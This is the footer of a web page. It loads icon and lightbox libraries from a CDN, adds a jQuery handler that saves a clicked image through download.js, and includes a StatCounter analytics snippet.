	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>